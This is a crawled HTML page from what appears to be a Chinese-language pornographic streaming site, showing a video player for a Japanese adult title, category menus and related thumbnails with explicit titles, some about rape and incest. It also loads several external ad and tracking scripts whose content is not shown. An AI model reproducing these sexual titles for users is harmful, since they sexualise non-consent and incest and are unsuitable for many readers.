

--- FILE ---
content_type: text/html
request_url: http://dd739.com/play/index74124-0-0.html
body_size: 4261
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=74124;var seaplaylink="/play/index74124-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            VENX-250 突然押しかけてきた嫁の姉さんに抜かれっぱなしの1泊2日
        </title>
        <meta name="keywords" content="VENX-250 突然押しかけてきた嫁の姉さんに抜かれっぱなしの1泊2日" />
        <meta name="description" content="VENX-250 突然押しかけてきた嫁の姉さんに抜かれっぱなしの1泊2日" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;VENX-250 突然押しかけてきた嫁の姉さんに抜かれっぱなしの1泊2日
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240618/0h2N3nnB/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240618-1/f15e658babb0f5b5282ea738e2064805.jpg" preload="auto" src="https://vip3.slslbf.com/20240618/0h2N3nnB/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240618/0h2N3nnB/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index8715-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221202-1/9c0d9def64fe6a2aad2d31669ad53e43.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码】292MY-2..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11351-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221215-1/37c3cbc77c9ebc9aebe80831510e3eb8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (中字)强奸菊花真正的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index69139-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240513-1/1e41d8031066a6653b15ef3c42e86b7d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                完全主観でヘンタイお兄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32911-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230531-1/dc84a86a2ebf4f7e62c59fae28ba177e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                你不知道我像淫荡母狗的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27574-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230424-1/425a7e1242d2f35b2880bf3ce652436c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                僕が気付いた時には身も..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7441-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221124-1/1d69454e5720ece407ca1ab2fbb0c4b9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY-946 転職先..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49399-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231111-1/6aa36f0211552ad311534a99e26ef6c6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被女婿侵犯的岳母们…（..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31470-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230522-1/973e2e50fac3f4a2a1e903677d60cd40.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                饥渴的荡妇岳母的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34673-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230616-1/c5933a1292b25263dc4549afbb687a93.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个月后每天给妈妈一个..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24420-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230326-1/f9df58f52ca17641e729d17f7c9e8e4a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                お下品痴女人妻お届けし..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55548-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240104-1/e7876d9d6eb391763dee9631071105bd.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                5 脱アスリート！？ ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index317-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221011-1/b50b43af23a848761802f6b480f6444c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                娘尻デビル ぷりっぷり..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2565a4fa73814dba9365c7501430a806","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>